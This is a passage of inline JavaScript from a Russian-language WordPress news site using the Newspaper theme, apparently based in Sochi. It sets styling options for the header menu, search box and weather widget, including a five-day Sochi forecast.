5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[13.1,55.5],"today_humidity":79,"today_wind_speed":[1.3999999999999999,0.90000000000000002],"today_min":[13.1,55.5],"today_max":[13.1,55.5],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769612400,"day_name":"\u0421\u0440","day_temp":[13,56],"owm_day_index":0},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[11,52],"owm_day_index":3},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[13,55],"owm_day_index":11},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[12,53],"owm_day_index":19},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[8,47],"owm_day_index":27}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 